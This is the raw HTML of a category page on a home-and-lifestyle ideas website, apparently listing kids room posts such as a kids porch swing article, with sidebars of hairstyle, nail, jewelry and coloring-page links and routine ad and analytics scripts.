													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-07-29T10:52:25+00:00">July 29, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>21 Fabulous Kids Porch Swing .When you don&#8217;t feel like evacuating as well as trekking to&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/kids-porch-swing/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul><div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/page/10/">10</a></li>
	<li><a class="next page-numbers" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/page/2/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>				
				
			</div>
		</div>

		
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-6268" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-6997" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-2282" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-4491" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#6a1e020f1902030413030e0f0b192a0d070b030644090507"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#d0a4b8b5a3b8b9bea9b9b4b5b1a390b7bdb1b9bcfeb3bfbd"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "87cfacfad0",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"3b6649bfb9","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"3b6649bfb9","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 104
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gDr3pEF2EHmy3EL-LlsxIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930350411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>